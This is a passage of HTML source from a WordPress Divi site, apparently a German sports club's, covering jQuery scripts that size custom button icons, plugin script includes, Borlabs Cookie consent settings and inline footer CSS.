                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0801"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url1", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_gs2-300x300.png");
                        db014_update_icon("\u0801", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_gs2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0802"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url2", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hsc2-300x300.png");
                        db014_update_icon("\u0802", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hsc2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0803"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url3", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_rs2-300x300.png");
                        db014_update_icon("\u0803", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_rs2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0804"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url4", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hl2-300x300.png");
                        db014_update_icon("\u0804", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hl2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
    <style>
        .et-fb-no-vb-support-warning {
            display: none !important;
        }
    </style>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15" id="js-gsap-0-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15" id="js-gsap-1-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://hsc-holzwickede.de/wp-admin/admin-ajax.php","images_uri":"https://hsc-holzwickede.de/wp-content/themes/Divi/images","builder_images_uri":"https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"8545de4c93","subscription_failed":"Bitte \u00fcberpr\u00fcfen Sie die Felder unten aus, um sicherzustellen, dass Sie die richtigen Informationen eingegeben.","et_ab_log_nonce":"a4989a1bd3","fill_message":"Bitte f\u00fcllen Sie die folgenden Felder aus:","contact_error_message":"Bitte folgende Fehler beheben:","invalid":"Ung\u00fcltige E-Mail","captcha":"Captcha","prev":"Vorherige","previous":"Vorherige","next":"Weiter","wrong_captcha":"Sie haben die falsche Zahl im Captcha eingegeben.","wrong_checkbox":"Kontrollk\u00e4stchen","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3102","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#0d4ba0","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1706884949" id="divi-area-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1706884949" id="divi-area1-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1706884949" id="divi-area2-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1706884949" id="divi-area3-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1706884949" id="divi-area4-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1706884949" id="divi-area5-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1706884949" id="divi-area6-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1706884949" id="divi-area7-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/uploads/wtfdivi/wp_footer.js?ver=1742128165" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://hsc-holzwickede.de/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeIn","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"hsc-holzwickede.de","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.6" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<style id="et-builder-module-design-tb-941-deferred-3102-cached-inline-styles">div.et_pb_section.et_pb_section_0_tb_footer,div.et_pb_section.et_pb_section_1_tb_footer{background-image:linear-gradient(180deg,rgba(13,75,160,0.71) 0%,rgba(0,102,51,0.45) 100%),url(https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg)!important}.et_pb_section_0_tb_footer.et_pb_section,.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer.et_pb_row{padding-top:18px!important;padding-bottom:18px!important;padding-top:18px;padding-bottom:18px}.et_pb_code_0_tb_footer,.et_pb_code_1_tb_footer{padding-top:10px}div.et_pb_section.et_pb_section_2_tb_footer,div.et_pb_section.et_pb_section_3_tb_footer{background-image:linear-gradient(180deg,#0d4ba0 0%,rgba(13,75,160,0.78) 77%),url(https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_284328289-scaled.jpeg)!important}.et_pb_section_2_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider,.et_pb_section_3_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 60px;bottom:0;height:60px;z-index:1;transform:scale(1,1)}.et_pb_image_0_tb_footer,.et_pb_image_1_tb_footer,.et_pb_image_2_tb_footer,.et_pb_image_3_tb_footer{max-width:250px;text-align:center}.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_0_tb_footer.et_pb_text blockquote,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text blockquote,.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text blockquote,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text blockquote{color:#000000!important}.et_pb_text_0_tb_footer a,.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer a,.et_pb_text_3_tb_footer a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000}.et_pb_text_0_tb_footer blockquote,.et_pb_text_1_tb_footer blockquote,.et_pb_text_2_tb_footer blockquote,.et_pb_text_3_tb_footer blockquote{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-style:italic;line-height:1.3em;border-width:0px;border-color:rgba(0,0,0,0)}.et_pb_text_0_tb_footer h1,.et_pb_text_0_tb_footer h2,.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h1,.et_pb_text_1_tb_footer h2,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h1,.et_pb_text_2_tb_footer h2,.et_pb_text_2_tb_footer h6,.et_pb_text_3_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_3_tb_footer h6{font-weight:700}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3,.et_pb_text_3_tb_footer h3{font-weight:700;color:#000000!important}.et_pb_text_0_tb_footer h4,.et_pb_text_1_tb_footer h4,.et_pb_text_2_tb_footer h4,.et_pb_text_3_tb_footer h4{letter-spacing:12px}.et_pb_text_0_tb_footer h5,.et_pb_text_1_tb_footer h5,.et_pb_text_2_tb_footer h5,.et_pb_text_3_tb_footer h5{font-weight:300;color:#bfbfbf!important;letter-spacing:12px}body.safari .et_pb_text_0_tb_footer h4,body.iphone .et_pb_text_0_tb_footer h4,body.uiwebview .et_pb_text_0_tb_footer h4,body.safari .et_pb_text_1_tb_footer h4,body.iphone .et_pb_text_1_tb_footer h4,body.uiwebview .et_pb_text_1_tb_footer h4,body.safari .et_pb_text_2_tb_footer h4,body.iphone .et_pb_text_2_tb_footer h4,body.uiwebview .et_pb_text_2_tb_footer h4,body.safari .et_pb_text_3_tb_footer h4,body.iphone .et_pb_text_3_tb_footer h4,body.uiwebview .et_pb_text_3_tb_footer h4,body.safari .et_pb_text_4_tb_footer h4,body.iphone .et_pb_text_4_tb_footer h4,body.uiwebview .et_pb_text_4_tb_footer h4,body.safari .et_pb_text_5_tb_footer h4,body.iphone .et_pb_text_5_tb_footer h4,body.uiwebview .et_pb_text_5_tb_footer h4{font-variant-ligatures:no-common-ligatures}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer{margin-top:10px!important}.et_pb_section_4_tb_footer.et_pb_section,.et_pb_section_5_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#006633!important}.et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row{padding-top:30px!important;padding-bottom:19px!important;padding-top:30px;padding-bottom:19px}.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_4_tb_footer h6,.et_pb_text_5_tb_footer h6{font-size:12px;color:#FFFFFF!important;letter-spacing:2px}.et_pb_image_0_tb_footer.et_pb_module,.et_pb_image_1_tb_footer.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_image_2_tb_footer.et_pb_module,.et_pb_image_3_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body.et_boxed_layout #page-container .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body.et_boxed_layout #page-container .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%;max-width:100%}.et_pb_section_1_tb_footer,.et_pb_section_3_tb_footer,.et_pb_section_5_tb_footer{display:none!important}}@media only screen and (max-width:980px){.et_pb_row_0_tb_footer,body.et_boxed_layout #page-container .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body.et_boxed_layout #page-container .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%;max-width:100%}.et_pb_section_2_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider,.et_pb_section_3_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 50px;bottom:0;height:50px;z-index:1;transform:scale(1,1)}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_1_tb_footer,.et_pb_section_3_tb_footer,.et_pb_section_5_tb_footer{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer,.et_pb_section_2_tb_footer,.et_pb_section_4_tb_footer{display:none!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img{width:auto}}.et-db #et-boc .et-l .et_pb_row_dap_1213_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_1220_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_1231_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_1242_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2395_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2395_23.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_5480_1.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_image_dap_1213_3,.et-db #et-boc .et-l .et_pb_image_dap_1220_3,.et-db #et-boc .et-l .et_pb_image_dap_1231_3,.et-db #et-boc .et-l .et_pb_image_dap_1231_7,.et-db #et-boc .et-l .et_pb_image_dap_1242_3,.et-db #et-boc .et-l .et_pb_image_dap_1250_3,.et-db #et-boc .et-l .et_pb_image_dap_1250_6,.et-db #et-boc .et-l .et_pb_image_dap_1373_3,.et-db #et-boc .et-l .et_pb_image_dap_1392_3,.et-db #et-boc .et-l .et_pb_image_dap_1398_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_4,.et-db #et-boc .et-l .et_pb_image_dap_1404_5,.et-db #et-boc .et-l .et_pb_image_dap_1408_4,.et-db #et-boc .et-l .et_pb_image_dap_1463_3,.et-db #et-boc .et-l .et_pb_image_dap_1629_3,.et-db #et-boc .et-l .et_pb_image_dap_1634_3,.et-db #et-boc .et-l .et_pb_image_dap_1653_3,.et-db #et-boc .et-l .et_pb_image_dap_1653_6,.et-db #et-boc .et-l 